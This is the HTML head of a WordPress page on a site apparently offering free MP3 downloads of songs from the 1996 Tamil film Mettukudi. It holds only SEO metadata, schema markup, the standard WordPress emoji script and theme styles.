

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masstamilan.ltd/mettukudi/
body_size: 16951
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Mettukudi Tamil Songs Free Download 1996 Masstamilan</title><link rel="preload" as="image" imagesrcset="https://masstamilan.ltd/wp-content/uploads/2024/05/Mettukudi.jpeg" imagesizes="(max-width: 696px) 100vw, 696px" /><link rel="preload" as="font" href="https://masstamilan.ltd/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Mettukudi Songs, Mettukudi Song Download, Mettukudi song Masstamilan Mp3, Mettukudi Mp3 Song, Mettukudi Tamil Mp3, Mettukudi Song In 320kbps, Mettukudi tamil..." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Domi Jhon"/>
	<link rel="canonical" href="https://masstamilan.ltd/mettukudi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Masstamilan - Atoz Tamil Songs Download Free" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mettukudi Tamil Songs Free Download 1996 Masstamilan" />
		<meta property="og:description" content="Mettukudi Songs, Mettukudi Song Download, Mettukudi song Masstamilan Mp3, Mettukudi Mp3 Song, Mettukudi Tamil Mp3, Mettukudi Song In 320kbps, Mettukudi tamil..." />
		<meta property="og:url" content="https://masstamilan.ltd/mettukudi/" />
		<meta property="article:published_time" content="2024-05-02T11:53:41+00:00" />
		<meta property="article:modified_time" content="2025-10-13T09:00:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Mettukudi Tamil Songs Free Download 1996 Masstamilan" />
		<meta name="twitter:description" content="Mettukudi Songs, Mettukudi Song Download, Mettukudi song Masstamilan Mp3, Mettukudi Mp3 Song, Mettukudi Tamil Mp3, Mettukudi Song In 320kbps, Mettukudi tamil..." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/masstamilan.ltd\/mettukudi\/#blogposting","name":"Mettukudi Tamil Songs Free Download 1996 Masstamilan","headline":"Mettukudi","author":{"@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author"},"publisher":{"@id":"https:\/\/masstamilan.ltd\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/05\/Mettukudi.jpeg","width":225,"height":225,"caption":"Mettukudi Tamil Movie Album Songs"},"datePublished":"2024-05-02T11:53:41+00:00","dateModified":"2025-10-13T09:00:42+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/masstamilan.ltd\/mettukudi\/#webpage"},"isPartOf":{"@id":"https:\/\/masstamilan.ltd\/mettukudi\/#webpage"},"articleSection":"Tamil Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/masstamilan.ltd\/mettukudi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd#listItem","position":1,"name":"Home","item":"https:\/\/masstamilan.ltd","nextItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/#listItem","name":"Tamil Songs"}},{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/#listItem","position":2,"name":"Tamil Songs","item":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/mettukudi\/#listItem","name":"Mettukudi"},"previousItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/mettukudi\/#listItem","position":3,"name":"Mettukudi","previousItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/#listItem","name":"Tamil Songs"}}]},{"@type":"Person","@id":"https:\/\/masstamilan.ltd\/#person","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/masstamilan.ltd\/mettukudi\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/14bec25434dd9b94038cc6e89331e73d3f4469d02c778c0c385433cbfca584d8?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"Person","@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author","url":"https:\/\/masstamilan.ltd\/author\/masstamilan\/","name":"Domi Jhon","image":{"@type":"ImageObject","@id":"https:\/\/masstamilan.ltd\/mettukudi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"Domi Jhon"}},{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/mettukudi\/#webpage","url":"https:\/\/masstamilan.ltd\/mettukudi\/","name":"Mettukudi Tamil Songs Free Download 1996 Masstamilan","description":"Mettukudi Songs, Mettukudi Song Download, Mettukudi song Masstamilan Mp3, Mettukudi Mp3 Song, Mettukudi Tamil Mp3, Mettukudi Song In 320kbps, Mettukudi tamil...","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/masstamilan.ltd\/#website"},"breadcrumb":{"@id":"https:\/\/masstamilan.ltd\/mettukudi\/#breadcrumblist"},"author":{"@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author"},"creator":{"@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/05\/Mettukudi.jpeg","@id":"https:\/\/masstamilan.ltd\/mettukudi\/#mainImage","width":225,"height":225,"caption":"Mettukudi Tamil Movie Album Songs"},"primaryImageOfPage":{"@id":"https:\/\/masstamilan.ltd\/mettukudi\/#mainImage"},"datePublished":"2024-05-02T11:53:41+00:00","dateModified":"2025-10-13T09:00:42+00:00"},{"@type":"WebSite","@id":"https:\/\/masstamilan.ltd\/#website","url":"https:\/\/masstamilan.ltd\/","name":"Masstamilan","description":"Atoz Tamil Songs Download Free","inLanguage":"en-US","publisher":{"@id":"https:\/\/masstamilan.ltd\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Masstamilan &raquo; Feed" href="https://masstamilan.ltd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Masstamilan &raquo; Comments Feed" href="https://masstamilan.ltd/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masstamilan.ltd\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masstamilan.ltd/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://masstamilan.ltd/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://masstamilan.ltd/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #d6043c;
--c-main-rgb: 214,4,60;
--c-headings: #3a3636;
--text-font: "Assistant", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Assistant", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Jost", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Jost", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Jost", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: var(--body-font);
--h-font: var(--body-font);
--title-size-s: 15px;
--title-size-m: 22px;
--title-size-l: 35px;
--main-width: 1060px;
--c-post-meta: #7a7a7a;
--p-title-space: 8px;
--excerpt-mt: 10px;
--c-excerpts: #3a3636;
--excerpt-size: 14px;
--post-content-gaps: 1.4em; }
.post-title:not(._) { font-weight: bold; }
:root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 35px; --sidebar-sep-pad: 35px; }
.smart-head-main .smart-head-mid { --head-h: 100px; }
.smart-head-main .smart-head-bot { --head-h: 54px; border-top-width: 3px; border-top-color: var(--c-main); border-bottom-width: 1px; border-bottom-color: #e2e2e2; }
.s-dark .smart-head-main .smart-head-bot,
.smart-head-main .s-dark.smart-head-bot { border-bottom-color: #222222; }
.navigation-main .menu > li > a { font-size: 14px; font-weight: bold; letter-spacing: 0.02em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.smart-head-mobile .smart-head-sticky { max-height: 0px; --head-h: 0px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; border-bottom-width: 3px; border-bottom-color: var(--c-main); }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.94); --c-spc-social-hov: #ffffff; }
.smart-head-main .hamburger-icon { --line-weight: 2px; --height: 14px; }
.main-footer .upper-footer { --c-links: #8224e3; }
.s-dark .upper-footer { --c-links: #8224e3; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: 500; text-transform: uppercase; letter-spacing: 0.02em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 10px; }
.post-meta .post-cat > a { font-weight: 600; text-transform: uppercase; letter-spacing: 0.04em; }
.post-meta .post-author > a { font-weight: bold; text-transform: uppercase; }
.s-light .block-wrap.s-dark { --c-post-meta: var(--c-contrast-450); }
.s-dark, .s-light .block-wrap.s-dark { --c-post-meta: #ffffff; }
.post-meta .post-author > a { color: #3a3636; }
.s-dark .post-meta .post-author > a { color: #ffffff; }
.post-meta .post-cat > a { color: #3a3636; }
.s-dark .post-meta .post-cat > a { color: #ffffff; }
.s-dark { --c-p-meta-icons: #ffffff; }
.post-meta { --p-meta-sep: "\7C"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(0.85); }
.l-post .excerpt { font-family: "Inter Tight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.l-post .excerpt { font-weight: normal; }
.cat-labels .category { font-size: 11px; font-weight: normal; text-transform: uppercase; line-height: 2.5; letter-spacing: 0.05em; }
.block-head .heading { font-family: var(--ui-font); }
.block-head-a2 .heading { font-family: "Assistant", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: 800; }
.block-head-b .heading { color: #2b2b2b; }
.s-dark .block-head-b .heading { color: #ffffff; }
.block-head-e2 .heading { font-size: 17px; font-weight: bold; text-transform: uppercase; letter-spacing: -0.02em; }
.block-head-e2 { --space-below: 25px; --line-weight: 3px; --c-line: var(--c-main); }
.block-head-f .heading { font-size: 17px; font-weight: bold; text-transform: uppercase; }
.block-head-f { --space-below: 12px; --line-weight: 3px; --c-line: var(--c-main); }
.s-dark .block-head-f { --c-line: var(--c-main); }
.block-head-f { --c-border: #ffffff; }
.s-dark .block-head-f { --c-border: #383838; }
.block-head-f .heading { color: var(--c-main); }
.s-dark .block-head-f .heading { color: var(--c-main); }
.block-head-f { padding-top: 14px; }
.block-head-h { --border-weight: 2px; }
.block-head-i .heading { font-size: 17px; font-weight: bold; }
.block-head-i { --line-weight: 5px; }
.s-dark .read-more-basic { color: #ffffff; }
.load-button { background-color: #000000; }
.s-dark .load-button { background-color: #848484; }
.load-button { padding-top: 13px; padding-bottom: 14px; width: 400px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-grid-base .post-title { font-size: 19px; }
.loop-grid-sm .post-title { font-size: 15px; }
.has-nums-a .l-post .post-title:before,
.has-nums-b .l-post .content:before { font-size: 30px; font-weight: normal; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; font-weight: bold; }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.loop-list .post-title { font-size: 22px; }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-overlay .post-title { font-size: 24px; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.15); }
.loop-small .media { margin-bottom: 2px; }
.loop-small .post-title { font-size: 16px; }
.loop-small .media:not(i) { max-width: 98px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }
.entry-content { font-family: "Inter Tight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 15.2px; letter-spacing: .008em; }
.site-s-light .entry-content { color: #262626; }
.entry-content p { --post-content-gaps: 1.2em; }
.a-wrap-1 { background-color: #2d2d2d; }
@media (min-width: 941px) and (max-width: 1200px) { :root { --sidebar-width: 250px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; }
.layout-boxed-inner { --wrap-padding: 35px; }
:root { --wrap-padding: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.layout-boxed-inner { --wrap-padding: 25px; }
:root { --wrap-padding: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://masstamilan.ltd/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
